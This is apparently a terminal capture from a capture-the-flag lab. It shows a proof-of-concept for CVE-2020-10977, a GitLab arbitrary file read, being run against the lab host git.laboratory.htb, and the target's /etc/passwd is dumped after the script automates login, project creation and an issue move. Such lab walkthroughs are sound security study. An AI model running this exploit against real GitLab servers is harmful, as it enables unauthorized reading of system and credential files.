 └─$ python3 cve-2020-10977.py https://git.laboratory.htb test 'qwe123!@#'
─── CVE-2020-10977 ───────────────
─── GitLab Arbitrary File Read ───
─── 12.9.0 & Below ───────────────
[>] Found By : vakzz       [ https://hackerone.com/reports/827052 ]
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t      ]
[+] Target        : https://git.laboratory.htb
[+] Username      : test
[+] Password      : qwe123!@#
[+] Project Names : ProjectOne, ProjectTwo
[!] Trying to Login...
[+] Login Successful!
[!] Creating ProjectOne...
[+] ProjectOne Created Successfully!
[!] Creating ProjectTwo...
[+] ProjectTwo Created Successfully!
[>] Absolute Path to File : /etc/passwd
[!] Creating an Issue...
[+] Issue Created Successfully!
[!] Moving Issue...
[+] Issue Moved Successfully!
[+] File URL : https://git.laboratory.htb/test/ProjectTwo/uploads/7211905337b8f1696a94a9c6b55f8cdd/passwd
> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin